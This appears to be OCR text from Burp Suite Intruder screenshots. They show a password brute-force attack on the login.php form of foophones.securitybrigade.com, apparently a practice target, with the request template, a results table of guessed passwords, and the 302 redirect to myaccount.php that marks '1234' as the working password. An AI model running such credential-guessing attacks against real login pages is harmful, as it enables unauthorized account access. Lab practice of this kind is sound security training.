 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which paylo
Attack type: Sniper
POST /login.php HTTP/1.1
Host: foophones.securitybrigade.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://foophones.securitybrigade.com:8080/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
Cookie: PHPSESSID=4ke8ul2m0ujdd7uvj1pl9el446
Upgrade-Insecure-Requests: 1
user=cyb&pass=§123§
? < + > Type a search term 0 matches
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
48 manju 302 236
49 nice 302 236
50 allovera 302 236
51 oliver 302 236
52 jhon 302 236
53 bruce 302 236
54 killer 302 236
55 deathstroke 302 236
56 quens\ 302 236
57 quens\ 302 236
58 1234 302 377
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 19 Nov 2018 13:25:41 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: myaccount.php
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term 0 matches
Finished